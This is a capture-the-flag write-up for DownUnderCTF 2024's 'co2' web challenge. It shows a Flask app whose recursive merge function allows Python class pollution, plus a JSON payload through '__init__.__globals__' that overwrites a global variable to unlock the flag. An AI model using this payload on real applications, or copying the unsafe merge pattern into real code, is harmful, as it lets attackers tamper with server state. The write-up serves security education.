co2
Table of Contents
Overview
- Solved by: @siunam
- 289 solves / 100 points
- Author: @n00b.master.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
A group of students who don't like to do things the "conventional" way decided to come up with a CyberSecurity Blog post. You've been hired to perform an in-depth whitebox test on their web application.
Author: n00b.master.
Enumeration
Index page:

In here, we can write our blog posts in the web application.
But first, we'll need to be authenticated. Let's create a new account!

Then login to our new account:

After that, we'll be redirected to /:

Now we got 4 new pages to explore!
Dashboard:

In here, we can create new blog posts and make them public:



Profile:

It just displays our username.
Feedback:

In here, we can submit this web application's feedback!
Let's try to submit a new one!

After submitting, an alert box will pop up:

Burp Suite HTTP history:

When we click the "Submit" button, it'll send a POST request to /save_feedback with a JSON body data.
Hmm… There's not much we can do in here. Let's read this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/co2)-[2024.07.08|16:49:44(HKT)]
└> file co2.zip
co2.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/co2)-[2024.07.08|16:49:45(HKT)]
└> unzip co2.zip
Archive: co2.zip
creating: co2/
inflating: co2/Dockerfile
creating: co2/feedback/
inflating: co2/run.py
creating: co2/app/
inflating: co2/app/utils.py
creating: co2/app/templates/
inflating: co2/app/templates/dashboard.html
inflating: co2/app/templates/profile.html
inflating: co2/app/templates/create_post.html
inflating: co2/app/templates/register.html
inflating: co2/app/templates/feedback.html
inflating: co2/app/templates/index.html
inflating: co2/app/templates/edit_blog.html
inflating: co2/app/templates/base.html
inflating: co2/app/templates/changelog.html
inflating: co2/app/templates/update_user.html
inflating: co2/app/templates/login.html
inflating: co2/app/models.py
inflating: co2/app/config.py
inflating: co2/app/__init__.py
inflating: co2/app/routes.py
extracting: co2/.env
creating: co2/migrations/
inflating: co2/requirements.txt
inflating: co2/docker-compose.yml
After reviewing the source code, we have the following findings:
- This web application is written in Python with Flask web application framework
Let's dive deeper into the source code!
First of, what's our objective? Where's the flag?
In route /get_flag at co2/app/routes.py, we can get the flag while being authenticated. However, there's an interesting if statement:
flag = os.getenv("flag")
[...]
@app.route("/get_flag")
@login_required
def get_flag():
if flag == "true":
return "DUCTF{NOT_THE_REAL_FLAG}"
else:
return "Nope"
Wait what?! How can the flag becomes string true when it's already defined?
So, our objective in this challenge, is to somehow set the flag variable to be string true!
Also, we can see the following interesting class and its comment:
# Not quite sure how many fields we want for this, lets just collect these bits now and increase them later.
# Is it possible to dynamically add fields to this object based on the fields submitted by users?
class Feedback:
def __init__(self):
self.title = ""
self.content = ""
self.rating = ""
self.referred = ""
Hmm… It seems like the Feedback class will have another addition fields to be added?
Where does this class is being used?
from .utils import merge, save_feedback_to_disk
[...]
@app.route("/save_feedback", methods=["POST"])
@login_required
def save_feedback():
data = json.loads(request.data)
feedback = Feedback()
# Because we want to dynamically grab the data and save it attributes we can merge it and it *should* create those attribs for the object.
merge(data, feedback)
save_feedback_to_disk(feedback)
return jsonify({"success": "true"}), 200
As you can see, the POST route /save_feedback uses the Feedback class!
In the comment, it says the merge function from co2/app/utils.py should dynamically add user input's attributes into the feedback object.
Let's take a look at the merge function!
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
In this merge function, it's a recursive merge function, which basically means it combines an object to another object.
In this case, it combines our parsed JSON object to the feedback object.
Unfortunately, if there's no sanitization to sanitize the object's key, such as __init__, __globals__, it's vulnerable to Python class pollution. (In JavaScript it's called Prototype Pollution)
Therefore, we can exploit the class pollution vulnerability to overwrite the flag's value to be string true!!
But wait, how can we reach the web application's flag variable?
To find it, we can build a local testing environment.
- Modify
co2/run.py
from app import create_app
app = create_app()
if __name__ == '__main__':
# app.run(debug=False, host="0.0.0.0")
app.run(debug=True, host="0.0.0.0", port=1337)
In here, we set the debug mode to True, as well as the port set to 1337.
- Add the following code in the last line at
co2/app/routes.py
feedback = Feedback()
flag = feedback
print(f'{flag=}')
This allows us to test how can we get the flag variable.
- Build the Docker containers
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/co2)-[2024.07.09|13:40:19(HKT)]
└> cd co2
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/co2/co2)-[2024.07.09|13:40:25(HKT)]
└> docker-compose -f "docker-compose.yml" up -d --build
[...]
After building the Docker containers, we can now find the flag variable via the feedback object.
Since I'm using Visual Studio Code (vscode), the Docker extension and "Dev Containers" allows us to attach vscode and debug a Docker container:

After attaching, we can explore the Docker container's directory:

Then, we can display the running Flask application's log in real time:


Nice! We can now find the flag variable via the feedback object!
First off, we can use __class__ special attribute then __init__ to get the Feedback class, or __init__ method to get the initialized feedback object:
flag = feedback.__class__.__init__
Or:
flag = feedback.__init__
Save it once or twice, and you should see the following message in the log:
flag=<bound method Feedback.__init__ of <app.routes.Feedback object at 0x7f0fcadede50>>
Then, in Python, we can use the __globals__ special attribute to get all the global objects, which will return a dictionary object:
flag = feedback.__init__.__globals__
Log message:
flag={'__name__': 'app.routes', [...], 'app': <Flask 'app'>, [...], 'flag': {...}, 'Feedback': <class 'app.routes.Feedback'>, [...]}
In here, we can see a lot of built-in classes, as well as the running Flask application app object.
This is because in the co2/app.py, the Flask object is called app.
But most importantly, we can also see the flag variable! Let's read that variable's value!
flag = feedback.__init__.__globals__['flag']
Note: The
__globals__special attribute returns a dictionary object, that's why we'll need to use the['<key_here>']syntax.
flag='false'
As expected, it's boolean False!
Exploitation
Now that we know how to get the flag variable by using __init__.__globals__['flag'], we can pollute it with string true!
Let's test it in our local environment!
To do so, we'll send a POST request to /save_feedback with the following JSON body:
POST /save_feedback HTTP/1.1
Host: localhost:1337
Cookie: session=.eJwlzkEOwkAIAMC_7NkDy8IC_YyhC0SvrT0Z_66J84J5t3sdeT7a9jquvLX7M9rWNESqArEAVHCIdQCWvmuf0xQXuyImLjIG8MIkhAAaPSZlDuxqZQg1yIUKrLw4MtLcfU2sGG6LhKY6M6MgY-61qEsCabVf5Drz-G96-3wBOFMuUQ.Zozftw.Q_HN_NwdRGrGpCl4NjPSjxXdOcw
Content-Length: 7
Content-Type: application/json
{
"title":"literally_anything",
"content":"literally_anything",
"rating":"literally_anything",
"referred":"literally_anything",
"__init__":{
"__globals__":{
"flag": "true"
}
}
}
Note: Remember, this route requires authentication.

Now the flag variable's value should be string true!
Finally, we can send a GET request to /get_flag to get the flag!
GET /get_flag HTTP/1.1
Host: localhost:1337
Cookie: session=.eJwlzkEOwkAIAMC_7NkDy8IC_YyhC0SvrT0Z_66J84J5t3sdeT7a9jquvLX7M9rWNESqArEAVHCIdQCWvmuf0xQXuyImLjIG8MIkhAAaPSZlDuxqZQg1yIUKrLw4MtLcfU2sGG6LhKY6M6MgY-61qEsCabVf5Drz-G96-3wBOFMuUQ.Zozftw.Q_HN_NwdRGrGpCl4NjPSjxXdOcw

Nice! Let's get the real flag on the remote instance by repeat the above steps!
